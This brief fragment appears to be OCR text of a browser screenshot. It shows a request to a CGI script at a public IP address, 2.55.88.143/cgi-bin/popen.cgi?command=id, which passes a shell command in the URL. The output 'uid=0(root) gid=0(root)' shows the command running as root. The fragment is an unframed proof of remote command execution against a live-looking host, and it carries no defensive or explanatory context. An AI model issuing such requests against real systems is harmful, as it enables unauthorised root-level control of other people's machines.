 不安全 | 2.55.88.143/cgi-bin/popen.cgi?command=id
u i d = 0 ( r o o t ) g i d = 0 ( r o o t )